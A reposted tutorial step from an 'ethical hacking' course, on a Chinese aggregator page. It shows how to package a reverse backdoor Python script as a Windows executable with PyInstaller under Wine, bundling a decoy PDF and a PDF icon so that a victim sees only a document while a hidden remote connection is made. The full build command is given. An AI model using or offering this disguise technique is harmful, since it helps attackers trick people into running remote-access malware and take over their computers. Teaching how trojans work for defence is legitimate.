Python Ethical Hacking - TROJANS Analysis
Posted 一蓑烟雨
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Python Ethical Hacking - TROJANS Analysis相关的知识,希望对你有一定的参考价值。
Adding Icons to Generated Executables
Prepare a proper icon file.

Convert the downloaded png file to an icon file.
https://www.easyicon.net/language.en/covert/

Convert the Python program to Windows executable - adding the "--icon" arguments this time.
wine /root/.wine/drive_c/Program\\ Files\\ \\(x86\\)/Python37-32/Scripts/pyinstaller.exe --add-data "/root/Downloads/sample.pdf;." --onefile --noconsole --icon /root/Downloads/pdf.ico reverse_backdoor.py

Download to the Victim Windows PC.

Run the lister on Kali Linux, and run the reverse_backdoor.exe file on the victim PC. The user can only see a normal pdf file, but the communication has been established background.


以上是关于Python Ethical Hacking - TROJANS Analysis的主要内容,如果未能解决你的问题,请参考以下文章